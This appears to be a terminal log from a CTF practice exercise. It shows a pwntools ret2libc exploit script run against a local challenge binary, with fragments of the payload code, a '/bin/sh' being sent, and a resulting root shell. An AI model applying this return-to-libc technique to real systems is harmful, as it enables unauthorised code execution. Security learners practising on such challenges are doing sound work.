 (root㉿Debian)-[/home/myworld/CTF/pwn_learn]
# python ret2libc2_exploit.py
[+] Starting local process './ret2libc2': pid 21124
/home/myworld/CTF/pwn_learn/ret2libc2_exploit.py:9: BytesWarning: Text is not bytes; assu
ming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
payload = flat(
/home/myworld/CTF/pwn_learn/ret2libc2_exploit.py:12: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
proc.sendline('/bin/sh')
[*] Switching to interactive mode
Something surprise here, but I don't think it will work.
What do you think ?$ whoami
root
$ whoami
root
$